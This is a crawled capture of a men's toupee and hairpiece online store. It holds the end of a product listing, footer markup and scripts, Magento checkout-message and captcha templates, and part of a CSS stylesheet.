                                                                        <a href="https://www.toupee.com/thin-skin-toupee-for-mens-v-loop-african-american-hair-pieces.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            
<span class="product-image-container"
      style="width:400px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 136.5%;">
        <img class="product-image-photo"
                        src="https://www.toupee.com/media/catalog/product/cache/a14c4373b87aedc4f7556eff95dfae6d/0/0/005_3.jpg"
            max-width="400"
            max-height="546"
            alt="Mens Poly Skin Hair Piece System African American Hair Afro Toupee For Black Men Human Hair Male Hair Units For Sale"/></span>
</span>
                        </a>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name line-cut3">
                                <a class="product-item-link"
                                   href="https://www.toupee.com/thin-skin-toupee-for-mens-v-loop-african-american-hair-pieces.html">
                                    Mens Poly Skin Hair Piece System African American Hair Afro Toupee For Black Men Human Hair Male Hair Units For Sale                                </a>
                            </strong>

                            <a href="https://www.toupee.com/thin-skin-toupee-for-mens-v-loop-african-american-hair-pieces.html" class="buyNow"></a>
                        </div>
                    </div>
                </li>
                                <li class="item product product-item">
                    <div class="product-item-info" data-container="product-grid">
                                                                        <a href="https://www.toupee.com/toupee-for-men-mono-base-poly-coat-human-hair-pieces.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            
<span class="product-image-container"
      style="width:400px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 136.5%;">
        <img class="product-image-photo"
                        src="https://www.toupee.com/media/catalog/product/cache/a14c4373b87aedc4f7556eff95dfae6d/c/e/celebrity_toupee_poly_skin_perimeter_fine_mono_human_hair_pieces_for_men.jpg"
            max-width="400"
            max-height="546"
            alt="Celebrity Toupee Poly Skin Perimeter Fine Mono Human Hair Pieces For Men"/></span>
</span>
                        </a>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name line-cut3">
                                <a class="product-item-link"
                                   href="https://www.toupee.com/toupee-for-men-mono-base-poly-coat-human-hair-pieces.html">
                                    Celebrity Toupee For Men Poly Skin Perimeter Fine Mono Human Hair Pieces For Men                                </a>
                            </strong>

                            <a href="https://www.toupee.com/toupee-for-men-mono-base-poly-coat-human-hair-pieces.html" class="buyNow"></a>
                        </div>
                    </div>
                </li>
                                <li class="item product product-item">
                    <div class="product-item-info" data-container="product-grid">
                                                                        <a href="https://www.toupee.com/18-french-lace-with-super-thin-skin-toupee-hair-pieces-for-men.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            
<span class="product-image-container"
      style="width:400px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 136.5%;">
        <img class="product-image-photo"
                        src="https://www.toupee.com/media/catalog/product/cache/a14c4373b87aedc4f7556eff95dfae6d/m/t/mtoup201132-01-266x356.jpg"
            max-width="400"
            max-height="546"
            alt="Custom #18 Australia Toupee Mens Hairpieces India Human Hair Wigs For Men French Lace With PU Cheap System For Sale "/></span>
</span>
                        </a>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name line-cut3">
                                <a class="product-item-link"
                                   href="https://www.toupee.com/18-french-lace-with-super-thin-skin-toupee-hair-pieces-for-men.html">
                                    Custom #18 Australia Toupee Mens Hairpieces India Human Hair Wigs For Men French Lace With PU Cheap System For Sale                                 </a>
                            </strong>

                            <a href="https://www.toupee.com/18-french-lace-with-super-thin-skin-toupee-hair-pieces-for-men.html" class="buyNow"></a>
                        </div>
                    </div>
                </li>
                                <li class="item product product-item">
                    <div class="product-item-info" data-container="product-grid">
                                                                        <a href="https://www.toupee.com/230-super-fine-full-lace-hair-replacement-system.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            
<span class="product-image-container"
      style="width:400px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 136.5%;">
        <img class="product-image-photo"
                        src="https://www.toupee.com/media/catalog/product/cache/a14c4373b87aedc4f7556eff95dfae6d/a/b/abbad10bcf373c2930130a0bf33909e1.jpg"
            max-width="400"
            max-height="546"
            alt="Full Lace #230 Elon Musk Hair Toupee For Men Replacement Human Hair System For Balding Men Hairpiece For Sale"/></span>
</span>
                        </a>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name line-cut3">
                                <a class="product-item-link"
                                   href="https://www.toupee.com/230-super-fine-full-lace-hair-replacement-system.html">
                                    Full Lace #230 Elon Musk Hair Toupee For Men Replacement Human Hair System For Balding Men Hairpiece For Sale                                </a>
                            </strong>

                            <a href="https://www.toupee.com/230-super-fine-full-lace-hair-replacement-system.html" class="buyNow"></a>
                        </div>
                    </div>
                </li>
                            </ol>
            </div>
                <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "\u0023230\u002DFULL"
                }
            }
        }
        </script>
                    </div>
            </div>
                                <script type="application/ld+json">
            {
                "@context": "http://schema.org",
                "@type": "NewsArticle",
                "mainEntityOfPage": {
                    "@type": "WebPage",
                    "@id": "https://google.com/article"
                },
                "headline": "How To Choose Suitable Toupee Hair For Men?",
                "image": {
                    "@type": "ImageObject",
                    "url": "https://www.toupee.com/media/mageplaza/blog/post/t/o/toupee_hair_for_men_sale_online.jpg",
                    "height": 800,
                    "width": 800
                },
                "datePublished": "March 1, 2022",
                "dateModified": "March 1, 2022",
                "author": {
                    "@type": "Person",
                    "name": "Toupeec"
                },
                "publisher": {
                    "@type": "Organization",
                    "name": "",
                    "logo": {
                        "@type": "ImageObject",
                        "url": "https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Mageplaza_Blog/media/images/mageplaza-logo-default.png",
                        "width": 600,
                        "height": 60
                    }
                },
                "description": "    If you're confused by the various hair system available online shop, read this guide, a step-by-step guide to helping you choose your first toupee hair."
            }
        </script>
    </div>
</div></div></main><footer class="page-footer"><div class="back-to-up">
    <i class="fa fa-home"></i>
    <a class="Proxima-R" href="javascript:void(0)">Click To the Top And Find More</a>
</div>
<script>
    require(["jquery"], function ($j) {
        $j('.back-to-up').click(function () {
            $j('#back-top').click();
        });
    })
</script><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Newsletter:</strong></div>
    <!-- 2024/07/30 edit begin delete by alex from arthur's order
    <div class="m-title">Email Sign Up<br>
        15% Off Your First Purchase:            </div>
    2024/07/30 edit end-->
    <div class="m-title">Email Sign-Up ↓↓↓</div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.toupee.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="input-box">
                <input name="email" type="email" id="newsletter"
                       placeholder="Enter&#x20;your&#x20;email&#x20;address"
                       data-mage-init='{"mage/trim-input":{}}'
                       data-validate="{required:true, 'validate-email':true}" />
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Subscribe"
                        type="submit"
                        aria-label="Subscribe">
                    <i class="fa fa-envelope-o fa-fw"></i>
                    <span>Sign Up</span>
                </button>
            </div>
        </form>
    </div>
    <div class="clear"></div>
</div>

<div class="newsletter-after hidden">
    <img alt="" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/footer/icon-ydd.png">
</div>
<div class="footer-links">
    <div class="item">
        <div class="title">COMPANY <i class="fa fa-angle-double-down"></i></div>
        <div class="linkBox">
            <div class="link"><a href="https://www.toupee.com/about-us/">About Us</a></div>
<!--            <div class="link"><a href="javascript:void(0)" data-href="--><!--">--><!--</a></div>-->
<!--            <div class="link"><a href="--><!--">--><!--</a></div>-->
            <div class="link"><a href="https://www.toupee.com/salon-cooperation/">Salon Cooperation</a></div>
            <div class="link"><a href="https://www.toupee.com/color-chart/">Color Chart</a></div>
        </div>
    </div>
    <div class="item">
        <div class="title">POLICIES &amp; SERVICE <i class="fa fa-angle-double-down"></i></div>
        <div class="linkBox">
            <div class="link"><a href="https://www.toupee.com/wholesale/">Wholesale</a></div>
            <div class="link"><a href="https://www.toupee.com/privacy-policy/">Privacy Policy</a></div>
            <div class="link"><a href="https://www.toupee.com/shipping-handling/">Shinpping &amp; Handing</a></div>
            <div class="link"><a href="https://www.toupee.com/payment-methods/">Payment Methods</a></div>
            <div class="link"><a href="https://www.toupee.com/return-exchange-policy/">Return and Exchange Policy</a></div>
            <div class="link"><a href="https://www.toupee.com/terms-and-conditions/">Terms and Conditions</a></div>
<!--            <div class="link"><a href="--><!--">--><!--</a></div>-->
        </div>
    </div>
    <div class="item">
        <div class="title">HELP CENTER <i class="fa fa-angle-double-down"></i></div>
        <div class="linkBox">
            <div class="link"><a href="https://www.toupee.com/how-to-order/">How to Order</a></div>
            <div class="link"><a href="https://www.toupee.com/hair-base-guide/">Hair System Base Guide</a></div>
            <div class="link"><a href="https://www.toupee.com/non-surgical-hair-replacement/">Non Surgical Hair Replacement</a></div>
            <div class="link"><a href="https://www.toupee.com/professional-factory-service/">Professional Factory Service</a></div>
<!--            <div class="link"><a href="--><!--">--><!--</a></div>-->
            <div class="link"><a href="https://www.toupee.com/how-it-works/">How it Works</a></div>
            <div class="link"><a href="https://www.toupee.com/blog/post/">Hair Systems Blog</a></div>
        </div>
    </div>
    <div class="footer-upper-link-sec">
        <div class="cus_footer_cont footer-upper-link-list">
            <ul class="footer_cont">
                <li class="email_foo_cus clear">
                    <i class="fa fa-envelope-o fa-fw"></i>
                    <a href="mailto:sales1@toupee.com">sales1@toupee.com</a>
                </li>
                <li class="cont_foo_cus clear">
                    <i class="fa fa-phone"></i>
                    <span>+19178322608</span>
                    <span>+19178322608</span>
                </li>
                <li class="sky_foo_cus clear">
                    <i class="fa fa-whatsapp"></i>
                    <span>+19178322608</span>
                    <span>+19178322608</span>
                </li>
                <li class="add_foo_cus clear">
                    <i class="fa fa-map-marker"></i>
                    <span>Toupee.com&nbsp;Company<br> Qingdao Shandong China<br> Monday-Sunday 9:00AM-22:00PM</span>
                </li>
            </ul>
            <div class="chat-section">
                <p>FOR SUITABLE ANSWER<br>Ask Our Support Team</p>
            </div>
        </div>
    </div>
    <div class="find-us-box">
        <div class="find-us">
            <div class="title text-up">To Find Us:</div>
            <div class="imgBox clear">
                <img class="float-l" alt="Toupee-Facebook" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/find-us/fb.png">
                <img class="float-l" alt="Toupee-YouTube" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/find-us/ytb.png">
                <img class="float-l" alt="Toupee-Instagram" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/find-us/ins.png">
                <img class="float-l" alt="Toupee-Pinterest" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/find-us/pin.png">
                <img class="float-l" alt="Toupee-Reddit" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/find-us/reddit.png">
            </div>
            <div class="textBox hidden">
                <div class="text-cut active">Facebook: https://www.facebook.com/toupeec/</div>
                <div class="text-cut">YouTube: https://www.youtube.com/channel/UC_W3GdwvVe44iJ3m2kMBV0w/featured/</div>
                <div class="text-cut">Instagram: https://www.instagram.com/toupeec2012/</div>
                <div class="text-cut">Pinterest: https://www.pinterest.com/toupeec/_created/</div>
                <div class="text-cut">Reddit: https://www.reddit.com/user/Toupeecom/</div>
            </div>
        </div>
    </div>
</div>

<div class="footer-img">
    <p><img alt="" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/footer/icon-ydd.png"></p>
</div>
<script>
    require([
        "jquery",
    ], function($j){
        $j(".footer-links .title").click(function () {
            _this = $j(this);
            var isActive = _this.parent(".item").hasClass("active");
            if (isActive) {
                _this.parent(".item").find('i.fa').removeClass('fa-angle-double-up');
                _this.parent(".item").find('i.fa').addClass('fa-angle-double-down');
                _this.parent(".item").removeClass("active").children(".linkBox").slideUp();
            } else {
                _this.parent(".item").find('i.fa').addClass('fa-angle-double-up');
                _this.parent(".item").find('i.fa').removeClass('fa-angle-double-down');
                _this.parent(".item").siblings(".active").find('i.fa-angle-double-up').addClass('fa-angle-double-down');
                _this.parent(".item").siblings(".active").find('i.fa-angle-double-up').removeClass('fa-angle-double-up');
                _this.parent(".item").addClass("active").children(".linkBox").slideDown();
                _this.parent(".item").siblings(".active").removeClass("active").children(".linkBox").slideUp();
            }
        });
        $j(".footer-links .find-us img").hover(function () {
            $j(this).addClass("active").siblings("img").removeClass("active");
            let textBoxObj = $j(this).parent().next();
            if (textBoxObj.hasClass("hidden")) textBoxObj.removeClass("hidden");
            let imgIndex = $j(this).index(), imgNum = "one";
            if (imgIndex == 4) {imgNum = "five";}
            else if (imgIndex == 3) {imgNum = "four";}
            else if (imgIndex == 2) {imgNum = "three";}
            else if (imgIndex == 1) {imgNum = "two";}
            else if (imgIndex == 0) {imgNum = "one";}
            $j(".footer-links .find-us > .textBox").attr("class", "textBox " + imgNum);
            $j(".footer-links .find-us .textBox > div").eq(imgIndex).addClass("active").siblings("div").removeClass("active");
        });

        if (window.localStorage) {
            var nowTime = new Date().getTime(), judgeOpenTime = 60 * 5 * 1000;
            let talk_open_time = parseInt(localStorage.getItem("talk-open-time"));
            if (!talk_open_time || (nowTime >= (talk_open_time + judgeOpenTime))){
                if ($j(".zls-sptwndw").length) {
                    $j(".zls-sptwndw").addClass("active");
                    $j(".zsiq_floatmain").click();
                } else {
                    let timeFunc = setInterval(function(){
                        if ($j(".zls-sptwndw").length) {
                            $j(".zls-sptwndw").addClass("active");
                            $j(".zsiq_floatmain").click();
                            clearInterval(timeFunc);
                        }
                    },500);
                }
                localStorage.setItem("talk-open-time", new Date().getTime());
            }
        };
    });

</script>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.toupee.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.toupee.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.toupee.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.toupee.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<small class="copyright">
    <span>Copyright © 2017-present Toupee, Inc. All rights reserved.</span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/template/messages.html
body_size: 627
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
-->
<div data-role="checkout-messages" class="messages" data-bind="visible: isVisible(), click: removeAll">
    <!-- ko foreach: messageContainer.getErrorMessages() -->
    <div role="alert" class="message message-error error">
        <div data-ui-id="checkout-cart-validationmessages-message-error" data-bind="text: $data"></div>
    </div>
    <!--/ko-->
    <!-- ko foreach: messageContainer.getSuccessMessages() -->
    <div role="alert" class="message message-success success">
        <div data-ui-id="checkout-cart-validationmessages-message-success" data-bind="text: $data"></div>
    </div>
    <!--/ko-->
</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Captcha/template/checkout/captcha.html
body_size: 558
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
-->
<input name="captcha_form_id" type="hidden" data-bind="value: formId,  attr: {'data-scope': dataScope}" />
<!-- ko if: (isRequired() && getIsVisible())-->
<div class="field captcha required" data-bind="blockLoader: getIsLoading()">
    <label data-bind="attr: {for: 'captcha_' + formId}" class="label"><span data-bind="i18n: 'Please type the letters and numbers below'"></span></label>
    <div class="control captcha">
        <input name="captcha_string" type="text" class="input-text required-entry" data-bind="value: captchaValue(), attr: {id: 'captcha_' + formId, 'data-scope': dataScope}" autocomplete="off"/>
        <div class="nested">
            <div class="field captcha no-label">
                <div class="control captcha-image">
                    <img data-bind="attr: {
                                        alt: $t('Please type the letters and numbers below'),
                                        title: $t('Please type the letters and numbers below'),
                                        height: imageHeight(),
                                        src: getImageSource(),
                                        }"
                         class="captcha-img"/>
                    <button type="button" class="action reload captcha-reload" data-bind="attr: {title: $t('Reload captcha')}, click: refresh">
                        <span data-bind="i18n: 'Reload captcha'"></span>
                    </button>
                </div>
            </div>
            <!-- ko if: isCaseSensitive()-->
            <div class="captcha-note note" data-bind="i18n: 'Attention: Captcha is case sensitive.'"></div>
            <!-- /ko -->
        </div>
    </div>
</div>
<!-- /ko -->


--- FILE ---
content_type: text/css
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/css/styles-m.css
body_size: 57003
content:
/**
 * Copyright © Shoumei, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.clear::after {
  content: "";
  display: block;
  clear: both;
}
.clearClass {
  content: "";
  display: block;
  clear: both;
}
.hidden,
.no-display {
  display: none;
}
.font-white {
  color: #fff;
}
.font-black {
  color: #000;
}
.font-btn {
  color: #10396f;
}
.font-color {
  color: #557399;
}
.font-bold {
  font-weight: 600;
}
.font-i {
  font-style: italic;
}
.text-left {
  text-align: left;
}
.text-center {
  text-align: center;
}
.text-right {
  text-align: right;
}
.text-up {
  text-transform: uppercase;
}
.text-ca {
  text-transform: capitalize;
}
.bg-btn {
  background: #10396f;
}
.bg-color {
  color: #557399;
}
.bg-white {
  background: #fff;
}
.bd-b-curColor {
  border-bottom: 1px solid currentColor;
}
.cursorClass,
.cursor-pointer {
  cursor: pointer;
}
.box-shadow-init {
  box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.3);
}
.box-shadow-init1 {
  box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.3);
}
.text-cut {
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.line-cut0,
.line-cut-init {
  text-overflow: ellipsis;
  display: -webkit-box;
  overflow: hidden;
  -webkit-box-orient: vertical;
}
.line-cut2 {
  text-overflow: ellipsis;
  display: -webkit-box;
  overflow: hidden;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
}
.line-cut3 {
  text-overflow: ellipsis;
  display: -webkit-box;
  overflow: hidden;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
}
.line-cut5 {
  text-overflow: ellipsis;
  display: -webkit-box;
  overflow: hidden;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 5;
}
.line-cut6 {
  text-overflow: ellipsis;
  display: -webkit-box;
  overflow: hidden;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 6;
}
.float-l {
  float: left;
}
.float-r {
  float: right;
}
.flex {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.flex-wrap {
  flex-wrap: wrap;
}
.justify-around {
  -moz-justify-content: space-around;
  -webkit-justify-content: space-around;
  justify-content: space-around;
}
.justify-between {
  -moz-justify-content: space-between;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
.justify-center {
  -moz-justify-content: center;
  -webkit-justify-content: center;
  justify-content: center;
}
.justify-end {
  -moz-justify-content: flex-end;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
}
.align-center {
  -webkit-box-align: center;
  -moz-align-items: center;
  -webkit-align-items: center;
  align-items: center;
}
.flex-column {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.faClass {
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
}
.fullWidth {
  width: 100%;
}
.noSelectArrow {
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
}
.warnFont {
  content: "\f071";
  color: #c07600;
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
}
.qty .qtyIcon {
  position: relative;
}
.qty .qtyIcon:before,
.qty .qtyIcon:after {
  content: "";
  width: 16px;
  height: 1px;
  background: #404040;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  display: block;
}
.qty .qtyIcon.add:after {
  transform: translate(-50%, -50%) rotate(90deg);
}
img {
  image-rendering: -moz-crisp-edges;
  /*&nbsp;Firefox&nbsp;*/
  image-rendering: -o-crisp-edges;
  /*&nbsp;Opera&nbsp;*/
  image-rendering: -webkit-optimize-contrast;
  /*Webkit&nbsp;(non-standard&nbsp;naming)&nbsp;*/
  image-rendering: crisp-edges;
  -ms-interpolation-mode: nearest-neighbor;
  /*&nbsp;IE&nbsp;(non-standard&nbsp;property)&nbsp;*/
}
.textHidden {
  width: 1px;
  height: 1px;
  border: 0;
  padding: 0;
  margin: -1px;
  position: absolute !important;
  clip: rect(0 0 0 0);
  overflow: hidden;
}
/**
 * Copyright © Shoumei, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
html {
  font-size: 62.5%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  font-size-adjust: 100%;
}
html,
body {
  width: 100%;
  min-height: 100%;
  margin: 0;
  padding: 0;
}
body {
  color: #333;
  font-size: 15px;
  font-weight: 400;
  font-family: 'proximanova', 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-style: normal;
  line-height: 1.42857143;
  background-color: #ffffff;
  padding: 0;
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
}
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}
*:focus {
  border: none;
  outline: unset;
}
table {
  width: 100%;
  max-width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
}
table > thead > tr > th,
table > thead > tr > td {
  vertical-align: bottom;
}
table > thead > tr > th,
table > thead > tr > td,
table > tbody > tr > th,
table > tbody > tr > td,
table > tfoot > tr > th,
table > tfoot > tr > td {
  padding: 11px 10px;
}
ol,
ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
h1 {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.6rem;
  margin-top: 0;
  margin-bottom: 2rem;
}
a {
  color: #333;
  text-decoration: none;
}
a,
button {
  -ms-touch-action: manipulation;
  touch-action: manipulation;
}
img {
  max-width: 100%;
  border: 0;
  display: block;
}
button,
input,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  margin: 0;
}
button,
input {
  line-height: normal;
}
textarea {
  overflow: auto;
  vertical-align: top;
}
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  -webkit-appearance: none;
}
input:-webkit-autofill {
  box-shadow: 0 0 0 1000px white inset !important;
}
input:-webkit-autofill:focus {
  box-shadow: 0 0 0 1000px white inset !important;
}
input[type="number"] {
  -moz-appearance: textfield;
}
fieldset {
  border: 0;
}
.noSelectArrow {
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
}
@font-face {
  font-family: 'SourceSansProRegular';
  src: url('../fonts/SourceSansProRegular/SourceSansProRegular.eot');
  src: url('../fonts/SourceSansProRegular/SourceSansProRegular.eot') format('embedded-opentype'), url('../fonts/SourceSansProRegular/SourceSansProRegular.woff2') format('woff2'), url('../fonts/SourceSansProRegular/SourceSansProRegular.woff') format('woff'), url('../fonts/SourceSansProRegular/SourceSansProRegular.ttf') format('truetype'), url('../fonts/SourceSansProRegular/SourceSansProRegular.svg#SourceSansProRegular') format('svg');
}
@font-face {
  font-family: 'SourceSansProSemibold';
  src: url('../fonts/SourceSansproSemibold/sourcesanspro-semibold-webfont.eot');
  src: url('../fonts/SourceSansproSemibold/sourcesanspro-semibold-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/SourceSansproSemibold/sourcesanspro-semibold-webfont.woff2') format('woff2'), url('../fonts/SourceSansproSemibold/sourcesanspro-semibold-webfont.woff') format('woff'), url('../fonts/SourceSansproSemibold/sourcesanspro-semibold-webfont.ttf') format('truetype'), url('../fonts/SourceSansproSemibold/sourcesanspro-semibold-webfont.svg#source_sans_prosemibold') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'proxima_novaregular';
  src: url('../fonts/ProximaNovaRegular/proximanova-regular-webfont.eot');
  src: url('../fonts/ProximaNovaRegular/proximanova-regular-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/ProximaNovaRegular/proximanova-regular-webfont.woff2') format('woff2'), url('../fonts/ProximaNovaRegular/proximanova-regular-webfont.woff') format('woff'), url('../fonts/ProximaNovaRegular/proximanova-regular-webfont.ttf') format('truetype'), url('../fonts/ProximaNovaRegular/proximanova-regular-webfont.svg#proxima_novaregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'proxima_novalight';
  src: url('../fonts/ProximaNovaLight/proximanova-light-webfont.eot');
  src: url('../fonts/ProximaNovaLight/proximanova-light-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/ProximaNovaLight/proximanova-light-webfont.woff2') format('woff2'), url('../fonts/ProximaNovaLight/proximanova-light-webfont.woff') format('woff'), url('../fonts/ProximaNovaLight/proximanova-light-webfont.ttf') format('truetype'), url('../fonts/ProximaNovaLight/proximanova-light-webfont.svg#proxima_novalight') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'proxima_novasemibold';
  src: url('../fonts/ProximaNovaSemibold/proximanova-semibold-webfont.eot');
  src: url('../fonts/ProximaNovaSemibold/proximanova-semibold-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/ProximaNovaSemibold/proximanova-semibold-webfont.woff2') format('woff2'), url('../fonts/ProximaNovaSemibold/proximanova-semibold-webfont.woff') format('woff'), url('../fonts/ProximaNovaSemibold/proximanova-semibold-webfont.ttf') format('truetype'), url('../fonts/ProximaNovaSemibold/proximanova-semibold-webfont.svg#proxima_novasemibold') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'proxima_novaBold';
  src: url('../fonts/ProximaNovaBold/ProximaNovaBold.eot');
  src: url('../fonts/ProximaNovaBold/ProximaNovaBold.eot') format('embedded-opentype'), url('../fonts/ProximaNovaBold/ProximaNovaBold.woff2') format('woff2'), url('../fonts/ProximaNovaBold/ProximaNovaBold.woff') format('woff'), url('../fonts/ProximaNovaBold/ProximaNovaBold.ttf') format('truetype'), url('../fonts/ProximaNovaBold/ProximaNovaBold.svg#ProximaNovaBold') format('svg');
}
@font-face {
  font-family: 'proxima_novaSboldItalic';
  src: url('../fonts/ProximaNovaSboldItalic/ProximaNovaSboldItalic.eot');
  src: url('../fonts/ProximaNovaSboldItalic/ProximaNovaSboldItalic.eot') format('embedded-opentype'), url('../fonts/ProximaNovaSboldItalic/ProximaNovaSboldItalic.woff2') format('woff2'), url('../fonts/ProximaNovaSboldItalic/ProximaNovaSboldItalic.woff') format('woff'), url('../fonts/ProximaNovaSboldItalic/ProximaNovaSboldItalic.ttf') format('truetype'), url('../fonts/ProximaNovaSboldItalic/ProximaNovaSboldItalic.svg#ProximaNovaSboldItalic') format('svg');
}
@font-face {
  font-family: 'proximanova';
  src: url('../fonts/proximanova.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'BRLNSR_0';
  src: url('../fonts/BRLNSR_0.TTF') format('truetype');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'monbaiti';
  src: url('../fonts/monbaiti.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}
.SansPro-R {
  font-family: "SourceSansProRegular" !important;
}
.SansPro-S {
  font-family: "SourceSansProSemibold" !important;
}
.Proxima-R {
  font-family: 'proxima_novaregular' !important;
}
.Proxima-L {
  font-family: 'proxima_novalight' !important;
}
.Proxima-S {
  font-family: 'proxima_novasemibold' !important;
}
.Proxima-B {
  font-family: 'proxima_novaBold' !important;
}
.Proxima-SBI {
  font-family: 'proxima_novaSboldItalic' !important;
}
.Proxima {
  font-family: 'proximanova' !important;
}
.Berlin {
  font-family: 'BRLNSR_0' !important;
}
.monbaiti {
  font-family: 'monbaiti' !important;
}
.messages .message {
  color: #006400;
  font-size: 18px;
  height: 40px;
  line-height: 40px;
  overflow: hidden;
  background: #e5efe5;
  padding-left: 45px;
  margin: 0 0 10px;
  position: relative;
  transition: all .5s;
  display: block;
}
.messages .message > div {
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.messages .message.error {
  background: #fae5e5;
  color: #e02b27;
}
.messages .message.error::before {
  content: "\f00d";
  color: red;
  margin-top: -16px;
}
.messages .message::before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 24px;
  color: #006400;
  content: "\f058";
  font-family: 'FontAwesome';
  margin: -18px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  left: 0;
  top: 25px;
  width: 45px;
  position: absolute;
  text-align: center;
}
.messages .message a {
  text-decoration: underline;
  color: #006400;
}
.productReviewsBox,
.product-reviews-summary {
  line-height: 18px;
  margin: 7px 0;
}
.productReviewsBox > div,
.product-reviews-summary > div {
  display: inline-block;
}
.productReviewsBox .addReview,
.product-reviews-summary .addReview {
  display: none;
}
.productReviewsBox .rating-summary > span,
.product-reviews-summary .rating-summary > span {
  display: inline-block;
}
